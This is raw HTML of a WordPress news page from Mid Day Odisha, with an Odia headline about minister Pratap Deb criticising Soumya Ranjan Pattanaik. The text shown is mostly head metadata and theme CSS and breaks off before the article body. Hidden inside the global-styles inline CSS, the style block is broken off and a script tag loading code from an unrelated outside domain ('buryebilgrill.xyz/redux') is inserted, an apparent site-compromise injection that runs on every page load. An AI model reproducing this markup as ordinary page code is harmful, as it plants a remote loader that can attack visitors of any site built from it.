

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/
body_size: 22122
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="ଭୁବନେଶ୍ୱର: ବିଧାୟକ ଅରୁଣ ସାହୁ, ମନ୍ତ୍ରୀ ଅତନୁ ସବ୍ୟସାଚୀ ନାୟକଙ୍କ ପରେ ସୌମ୍ୟ ପଟ୍ଟନାୟକଙ୍କୁ ଆଜି ଟାର୍ଗେଟ୍ ">
<meta property="og:url" content="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2023/09/pratap-deb.jpg">
<meta property="og:image:height" content="286">
<meta property="og:image:width" content="545">
<meta property="article:published_time" content="2023-09-09T16:17:01+00:00">
<meta property="article:modified_time" content="2023-09-09T16:17:45+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Latest News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: ବିଧାୟକ ଅରୁଣ ସାହୁ, ମନ୍ତ୍ରୀ ଅତନୁ ସବ୍ୟସାଚୀ ନାୟକଙ୍କ ପରେ ସୌମ୍ୟ ପଟ୍ଟନାୟକଙ୍କୁ ଆଜି ଟାର୍ଗେଟ୍ କରିଛନ୍ତି ମନ୍ତ୍ରୀ ପ୍ରତାପ ଦେବ । ସୌମ୍ୟ କେମିତିକା">
<meta name="twitter:url" content="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2023/09/pratap-deb.jpg">
<meta name="twitter:image:width" content="545">
<meta name="twitter:image:height" content="286">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ Comments Feed" href="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/24501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/" />
<link rel='shortlink' href='https://middayodisha.com/?p=24501' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header 